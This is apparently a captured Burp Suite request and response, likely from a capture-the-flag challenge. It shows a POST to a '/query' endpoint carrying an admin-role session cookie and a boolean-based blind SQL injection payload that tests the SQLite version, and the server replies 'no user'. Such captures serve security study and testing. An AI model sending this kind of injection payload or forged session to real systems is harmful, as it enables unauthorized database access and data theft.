 Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 1.14.71.254:28369
3 Content-Length: 76
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://1.14.71.254:28369
9 Referer: http://1.14.71.254:28369/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Ykk91A.dhYkP3bRrTzOCgdaFDQNiXurid4
13 Connection: close
14
15 id=-1 or (case when(substr(sqlite_version(),1,1)='2') then 11 else 0 end) --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.0 Python/3.10.0
3 Date: Sun, 03 Apr 2022 06:31:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6
7 no user